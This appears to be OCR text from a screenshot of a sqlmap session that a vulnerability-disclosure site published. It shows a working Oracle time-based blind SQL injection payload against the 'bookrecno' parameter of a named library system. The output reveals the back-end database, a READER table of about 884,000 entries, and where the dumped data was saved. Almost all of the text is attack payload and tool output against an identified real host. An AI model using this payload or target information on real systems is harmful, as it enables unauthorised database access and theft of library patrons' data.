 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cmdACT=detailmarc&xsl=listdetailmarc.xsl&bookrecno=3002061883 AND 1
389=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(75)||CHR(65)||CHR(118),5)
---
[01:46:25] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:46:25] [INFO] resumed: 884194
Database: INTERLIB
+--------+---------+
| Table  | Entries |
+--------+---------+
| READER | 884194  |
+--------+---------+
[01:46:25] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/reader.szlib.com'
<< back |
[*] shutting down at 01:46:25
www.wooyun.org